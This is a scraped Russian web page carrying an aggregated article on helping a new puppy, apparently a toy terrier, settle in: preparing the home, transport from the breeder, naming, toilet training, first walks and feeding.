                Хозяин, как правило, не может проводить со своим питомцем круглые сутки. Щенку нужно общение с хозяином, чтобы привыкнуть к нему. Какое &#8212; то время щенку придется бывать в одиночестве. Ему стоит понять это сразу. Если вы на первое время возьмете отпуск или наймете няньку для щенка, как делают некоторые владельцы, вы, скорее всего, неприятно удивитесь, когда он, впервые оставшись дома один, устроит беспорядок. Поэтому щенка с первых дней надо приучить к необходимости оставаться одному дома на какое-то время. Делать это нужно постепенно. Сначала можно оставлять его одного ненадолго и только после того, как хозяин уделил ему внимание: покормил его, поиграл с ним. С течением времени этот период может увеличиваться.</p>
                <p>Щенок в первый день захочет обследовать все, до чего сможет добраться. Лучше сразу ограничить его передвижения по дому, подготовив ему его место, чтобы за ним было удобнее следить, чтобы он не повредил мебель и провода.</p>
                <p><span class="link" data-link="https://toy-teryer.ru/pervye-shagi-v-novom-dome/">Источник</span></p>
                <h2>Первые дни щенка в доме</h2>
                <p>Появление в доме щенка — яркое событие, однако стоит учитывать, что питомца только что разлучили с мамой и для него смена обстановки — это стресс. Как сделать так, чтобы щенок быстрее адаптировался и привык к дому? Продумайте все этапы переезда заранее, чтобы не испортить первое впечатление от встречи с новыми хозяевами.</p>
                <h2>Когда лучше всего брать щенка</h2>
                <p>Не рекомендуется забирать щенка раньше 45 дней с момента рождения. До полутора месяцев он питается молоком матери, которое не может заменить ни один корм. Оптимальный возраст для переезда — 3-4 месяца, когда питомец уже получил первую прививку и прошёл карантин. К этому времени он самостоятельно ест и даже знает несколько базовых команд. Если вы хотите приобрести служебную собаку, то нужно подождать ещё 2-3 месяца, когда можно оценить не только физические и внешние данные щенка, но и его характер.</p>
                <p>Когда речь идёт о выборе домашнего питомца — щенка, который относится к пэт-классу, то заводчик вряд ли согласится ухаживать за ним до 4 месяцев. Как правило, они продаются в возрасте 1,5-3 месяцев. Желательно не покупать первого попавшегося, а посмотреть на его братьев и сестёр из помёта. Это поможет объективно оценить качество собаки. Щенков шоу- и брид-классов стараются забирать не раньше 10-11 месяцев с рождения. К этому времени проявляются дисквалифицирующие признаки породы, которые в первые месяцы жизни определить невозможно.</p>
                <h2>Как подготовиться к появлению щенка в доме</h2>
                <p>Лучше забирать щенка в выходные дни или во время отпуска. У вас будет время на то, чтобы побыть с ним рядом и помочь справиться со страхом. Чтобы максимально снизить уровень стресса, возьмите у заводчика игрушку или подстилку, на которой спал щенок. Этот предмет сыграет роль комфортера — детской игрушки, которая хранит запах мамы.</p>
                <p>Заранее подумайте о выборе места для щенка. Желательно, чтобы оно находилось в жилой комнате, а не в кладовке или прихожей. Положите на это место мягкую подстилку или матрасик и какую-то из личных вещей, это поможет ему привыкнуть к новому запаху.</p>
                <p>Позаботьтесь о том, чтобы в доме был корм для щенков. Перед продажей заводчик рассказывает, какой рацион использовался для кормления: натуральный или промышленный. Если вы захотите поменять корм, то делайте это постепенно, чтобы не вызвать расстройство пищеварения у щенка. Сразу объясните домочадцам, что прикармливать животное едой со стола нельзя. Если щенка с рождения кормили промышленным кормом, то не стоит переводить его на натуральное питание. Несколько недель после переезда не следует кардинально менять рацион, чтобы не усиливать уровень стресса, который испытывает щенок.</p>
                <p>С первого дня у щенка должна быть своя посуда для воды и для корма. Очень хорошо, если вы сразу приобретёте специальную подставку, которую можно регулировать по высоте по мере роста питомца. Определите место, где будет стоять посуда. Желательно не менять его, чтобы питомец привыкал к порядку.</p>
                <p>Позаботьтесь о безопасности щенка. Уберите с пола мелкие предметы, которые он может случайно проглотить, электрические и телефонные провода, купите специальные игрушки, предупредите детей о том, что со щенком нужно обращаться аккуратно. В первые дни старайтесь не упускать его из виду.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/tematicheskiy-detskiy-den-rozhdeniya-idei/" target="_self" rel="dofollow" class="u4a82a3e2c16554f0a2061ac0c1c16f0a">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Тематический детский день рождения идеи</span>
                  </div></a>
                </div>
                <p>Закажите для своего питомца индивидуальный жетон с именем и контактными данными. Повесьте его на ошейник, когда отправитесь на первую прогулку. Если питомец потеряется, людям, которые его найдут, будет проще с вами связаться.</p>
                <p>С момента появления в доме приучайте щенка к порядку. Сразу покажите ему, что можно делать, а что — нельзя, и в дальнейшем не изменяйте правила. Собаки очень любят трепать книги, газеты, фотоальбомы, грызть домашние тапочки. Проследите, чтобы эти предметы не лежали на полу, когда в доме появится щенок.</p>
                <p>Адаптация к новым условиям не всегда проходит гладко, поэтому постарайтесь подготовиться к приезду щенка основательно: закупите больше пелёнок, соберите аптечку, подберите подходящий поводок и ошейник. Все это необходимо покупать в специализированном магазине, а не приспосабливать для щенка ненужные вещи из дома. В частности, это касается игрушек. Обычные детские игрушки для собаки не подходят и даже вредны, поскольку в них много мелких предметов, различных механизмов, искусственной шерсти, которые она может проглотить.</p>
                <p>Как правило, решение о покупке питомца принимается совместно всеми членами семьи. Если у вас есть дети, то надо провести с ними разъяснительную беседу и рассказать о том, как вести себя со щенком, чтобы не навредить ему. Объясните, что соблюдать порядок должны все, определите обязанности каждого ребёнка и взрослого, расскажите, как громкий шум, хватание на руки или за хвост могут повлиять на питомца. Не забудьте подготовить к встрече со щенком других домашних животных, грызунов и птиц на время адаптации лучше держать в закрытых клетках.</p>
                <h2>Как перевозить щенка от заводчика</h2>
                <p>Перевозить животное следует в специальной сумке-переноске. Иногда вместо неё используют обычную хозяйственную сумку, но это неудачное решение. Щенок, не имея возможности видеть происходящее, будет нервничать и скулить. Во время поездки домой переноску надо держать в руках. Чтобы питомец был спокоен, возьмите у заводчика кусок пелёнки или коврика, на котором спал щенок. Такой способ хорош как для коротких, так и для длинных поездок. Если питомец будет чувствовать себя комфортно, он просто уснёт и спокойно перенесёт дорогу даже в 200-300 км.</p>
                <p>Нежелательно везти щенка домой в общественном транспорте. Лучше ехать за ним на личном автомобиле или вызвать такси. В автобусе или маршрутке невозможно оградить животное от разнообразного шума и суеты. Питомец получит дополнительный стресс, который усложнит адаптацию на новом месте.</p>
                <p>Ещё один хороший вариант перевозки — за пазухой. Некоторые заводчики рекомендуют использовать именно его, чтобы, с одной стороны, снизить уровень стресса от расставания с мамой, с другой, дать возможность почувствовать запах нового хозяина. Тепло человеческого тела согревает и успокаивает щенка, поэтому за пазухой он легко перенесёт поездку на большое расстояние. Оберните его в непромокаемую пелёнку, чтобы он вас не испачкал, и не забудьте взять у заводчика покрывало, на котором спал питомец.</p>
                <p>Если вы собираетесь взять щенка, который находится за несколько сотен километров от вашего места жительства, поговорите с заводчиком. Возможно, у него есть варианты доставки щенка «до двери». Чем комфортнее и спокойнее пройдёт переезд, тем быстрее щенок привыкнет к вам и новой обстановке.</p>
                <p>По приезду домой дайте питомцу отдохнуть, оградите его от внимания посторонних людей и детей.</p>
                <h2>Как подобрать питомцу кличку</h2>
                <p>При выборе клички для собаки принято соблюдать несколько правил. Она должна быть короткой, звучной и соответствовать породе. Подобные требования не случайны, поскольку у щенка его имя ассоциируется с командой, которая воспитывает в нём определённые качества характера: смелость, уверенность, покладистость, дружелюбие.</p>
                <p>Если для животных пэт-класса никаких ограничений по выбору имени не существует, то с питомцами брид- и шоу-классов придётся соблюсти необходимые формальности. Вы можете подобрать такому щенку второе имя, которым будете называть его дома, но для официальной регистрации заводчик обычно предлагает собственный вариант. В метрику щенка вносится его кличка и название питомника, где он родился. В дальнейшем изменить имя невозможно. Животные из одного помёта получают клички, начинающиеся на одну и ту же букву. Такие правила позволяют проследить родословную питомца и правильно определять его возраст и характеристики. В основном они применяются в отношении выставочных собак, однако запрет на перемену клички, которая записана в метрике и родословной, касается и домашних питомцев.</p>
                <h2>Знакомство щенка с домом и его обитателями</h2>
                <p><strong>1 этап.</strong> Первые часы в новой семье — психологически самые сложные, поскольку на животное обрушивается целая гамма новых запахов, звуков и впечатлений. У щенка должно быть всё необходимое — миски для корма и воды, игрушки, лежанка, лоток или пелёнка для туалета. В день приезда нового «жильца» не приглашайте в дом гостей, ограничьте доступ к нему другим домашним животным. Некоторые щенки после переезда спят по несколько часов подряд: сказывается физическая усталость и нервное перенапряжение. Когда он проснётся, ему обязательно захочется в туалет. Постарайтесь не пропустить момент пробуждения и сразу отнесите питомца к лотку или посадите на пелёнку. Щенок может сделать лужу сразу же, как только вы его опустите с рук на пол. Подготовьтесь к такому «сюрпризу», войдя в дом, дайте ему возможность сходить в туалет.</p>
                <p>Если вам попался питомец с устойчивой психикой, он сразу направится осматривать помещение. В 2-3 месяца щенки уже с лёгкостью грызут провода и мебель, поэтому не оставляйте питомца без присмотра ни на минуту, чтобы в случае необходимости осадить его командой «Нельзя!».</p>
                <p><strong>2 этап.</strong> В первые дни щенка желательно держать в одной комнате. Для этого можно установить барьеры в дверях. На новом месте он должен ощущать себя комфортно и безопасно, поэтому постарайтесь сильно не шуметь, не включать громкую музыку. Если он быстро освоится с новой обстановкой, то можно начинать знакомить его со всей квартирой. До вакцинации не выводите питомца на улицу, чтобы не подвергать его здоровье опасности заразиться вирусом.</p>
                <p>Желательно не оставлять щенка в доме одного не только в первые дни после переезда, но и в последующие 1-2 месяца. В отсутствии хозяев его может охватывать беспокойство и, чтобы избавиться от страха, он будет устраивать в квартире беспорядок. Если нет возможности всё время находиться рядом, не оставляйте животное на целый день. 2-х месячных щенков можно оставлять не более чем на 4 часа, 3-х месячных — на 5 часов. Приучать к самостоятельности нужно постепенно, чтобы не нанести животному психологическую травму. Если щенок скулит, то тем более, не бросайте его одного. Причин скуления множество, и это не только страх перед незнакомой обстановкой и тоска по маме. Щенок может сделать это от боли, голода или скуки, а некоторые питомцы таким путём пытаются манипулировать хозяином. Понаблюдайте за питомцем, и, если заметите, что скулением он добивается внимания или лакомства, старайтесь приучать его к правильному поведению.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/den-goroda-moskva-850/" target="_self" rel="dofollow" class="uddfd3bf1cabee253e3a2df0a46271a63">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День города москва 850</span>
                  </div></a>
                </div>
                <h2>Приучение к правилам</h2>
                <p>Постоянный контроль на протяжении первых дней и недель проживания питомца в доме даст хорошую основу для его воспитания. Чем больше знаний он получит в этот период, тем легче будет дрессироваться и социализироваться.</p>
                <h3>Правила и команды, к которым нужно приучать с первого дня</h3>
                <p><strong>Умение ходить в туалет</strong> в определённом месте — первый и один из самых важных навыков. У нетерпеливых или слишком занятых хозяев этот процесс может растянуться на неопределённое время. Собаку можно выводить на улицу только по окончании послепрививочного карантина, это значит, что около месяца она будет ходить в туалет дома.</p>
                <p>Заметьте, где щенок сделал первую лужу и положите в этом месте пелёнку. Наблюдайте за ним, и когда он начнёт присаживаться или нюхать пол, отнесите к «туалету».</p>
                <p>Если вы хотите, чтобы питомец ходил в лоток, то смочите кусочек пелёнки в его моче и положите в контейнер с наполнителем. Всякий раз, когда животное будет выражать желание сходить в туалет, относите его в лоток. В первые дни позывы возникают очень часто не только из-за физиологической потребности, но и от страха или холода. Именно поэтому не рекомендуется оставлять питомца без присмотра. Как бы вы ни старались, сохранить в доме идеальную чистоту во время адаптации щенка не удастся. Не нервничайте и не наказывайте его, совсем скоро он научится правильному поведению и будет справлять нужду только на улице.</p>
                <p><strong>Отзываться на кличку</strong> нужно учить с первых минут знакомства. Усваивать команды собака способна с 10 недель, поэтому, когда щенка забирает хозяин, он вполне готов запомнить новое имя. Придумайте своему питомцу короткую, звучную и эффектную кличку. Произносите её как можно чаще, хвалите щенка, когда он отзывается.</p>
                <p><strong>Умение приходить и спать на своём месте</strong> вырабатывается не за один день. В первую ночь щенок, возможно, будет скулить. Перенесите его лежанку поближе к своей кровати. Щенок не будет выполнять команду, если на его коврике играют дети или он лежит в проходном месте. Объясните всем членам семьи, что это территория собаки, где она хочет побыть в уединении. Следите, чтобы дверь в комнату, где установлена лежанка, была всегда открыта. Не нужно беспокоить щенка, когда он лежит на своём матрасе или коврике, чтобы расчесать ему шерсть или почистить уши. Лучше делать это в другом месте, например, в ванной.</p>
                <h2>Первая прогулка</h2>
                <p>После второй обязательной прививки и карантина, который обычно длится 3-4 недели, щенка разрешается выгуливать на улице. Пока он находится дома, приучите его к поводку и ошейнику, позаботьтесь о том, чтобы к этому времени он уже выполнял базовые команды: «Нельзя!», «Фу!», «Ко мне!», «Рядом!».</p>
                <p>Не забывайте о правиле, которое необходимо соблюдать на всех этапах воспитания: любое новшество надо «внедрять» постепенно. На первую прогулку можно вынести щенка на руках, желательно найти уединённое место, где не будет посторонних людей, детей и чужих домашних животных. В первые дни достаточно 10-15 минутной прогулки 4 раза в день. Дайте питомцу осмотреться, побегать, если он сходит в туалет, обязательно похвалите его и дайте лакомство. Домой пусть возвращается самостоятельно, а вы будете контролировать его поводком. С интервалом в несколько дней продолжительность прогулок следует увеличивать, но выходить на улицу реже. Приучайте собаку к тому, чтобы на улице она ходила в туалет и всегда поощряйте.</p>
                <p>Первые недели надо придерживаться одного маршрута, чтобы щенок постепенно привыкал к окружающей обстановке. Никогда не спускайте его с поводка: даже очень послушный и дисциплинированный питомец может внезапно выйти из-под контроля. Следите, чтобы щенок не подбирал ничего с земли, осаждайте, если он агрессивно реагирует на детей или других животных.</p>
                <p>Прогулки — важная часть в социализации животного. Постепенно удлиняйте маршрут прогулок, ходите вдоль автомобильных дорог, возле детских и спортивных площадок. Если вы видите, что какие-то ситуации пугают питомца, старайтесь успокаивать его лаской и лакомствами. Добивайтесь того, чтобы щенок вёл себя спокойно и послушно, где бы вы ни находились.</p>
                <h2>Как правильно организовать питание щенка</h2>
                <p>Питание — один из самых важных аспектов здоровья домашнего питомца, поэтому с первых дней нужно уделить ему особое внимание. При выборе рациона большое значение имеет порода, но в целом правила питания для всех щенков одинаковы.</p>
                <ul>
                  Если вы хотите изменить рацион, то приступайте к этому не раньше, чем щенок адаптируется в новом доме.
                </ul>
                <p>Переходите на новый корм постепенно. В течение 10-12 дней добавляйте в старый рацион часть нового продукта, изменяя соотношение день ото дня.</p>
                <p>Нормы питания определяют исходя из рекомендаций производителя. На каждой упаковке есть таблица, по которой легко рассчитать дневную порцию.</p>
                <p>Кормите щенка в одно и то же время. Соблюдение режима способствует хорошей работе пищеварительной системы, правильному формированию зубов и костей.</p>
                <p>Периодичность приёма пищи постепенно сокращают. Следите, чтобы никто из членов семьи не прикармливал питомца в перерывах между кормлениями. В промышленных кормах содержание питательных веществ точно сбалансировано, поэтому суточной нормы вполне достаточно, чтобы удовлетворить потребности растущего организма. Недисциплинированность в питании приведёт к перееданию, проблемам с пищеварением и поведением.</p>
                <p>С первых дней приучайте питомца к тому, чтобы он брал лакомства только из рук хозяина, не подбирал еду из-под стола или с земли. Следите, чтобы он не грыз детские игрушки, детали которых могут травмировать стенки желудка.</p>
                <p>Перед кормлением выводите его на прогулку, чтобы «нагулять аппетит».</p>
                <p>Прививайте правильные пищевые привычки с первых дней, и тогда ваш питомец на протяжении всей жизни будет чувствовать себя энергичным и бодрым. Качественный рацион способствует не только физическому здоровью, но и стрессоустойчивости щенка. Нерациональное питание, напротив, плохо влияет на настроение питомца, провоцирует выпадение шерсти, аллергические реакции, психические нарушения.</p>
                <p>Если щенок, несмотря на все ваши усилия, остаётся беспокойным, скулит, не доедает корм или, наоборот, активно требует добавки, проконсультируйтесь с ветеринаром. Очень вероятно, что причина неадекватного поведения — несбалансированное питание или неправильный подбор корма.</p>
                <p>Появление в доме собаки несколько меняет привычный ритм жизни, но если все члены семьи будут внимательны и терпеливы, то общение быстро перерастёт в крепкую дружбу. Если у вас есть дети, привлекайте их к уходу и дрессировке, но обязательно дайте им понять, что щенок не игрушка, а живое существо, которое нуждается в уважительном отношении. Аккуратно соблюдая все описанные выше правила, вы поможете своему питомцу быстро адаптироваться к новой обстановке и получите полезный опыт для дальнейшего воспитания собаки.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/proplan.ru/s/dog/article/pervye-dni-shchenka-v-dome/?sign=9765782668d1e30802bc14a04d49547073d5def42bd90bb3350d1f4c42033edd:1627312319&amp;parent-reqid=1627312319880886-8588712251271743260-sas2-0340-sas-l7-balancer-8080-BAL-2795&amp;lite=1">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Первый день дома той терьер</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/pervyy-den-doma-toy-ter-yer/" title="2:07 дп" rel="bookmark"><time class="entry-date published" datetime="2020-07-07T02:07:35+00:00">7 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/den-goroda-tambov-2021-afisha/" rel="prev"><span class="meta-nav">&larr;</span> День города тамбов 2021 афиша</a>
              </li>
              <li class="next">
                <a href="/rasskaz-noch-kratko-tat-yana-tolstaya/" rel="next">Рассказ ночь кратко татьяна толстая <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='isYn_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 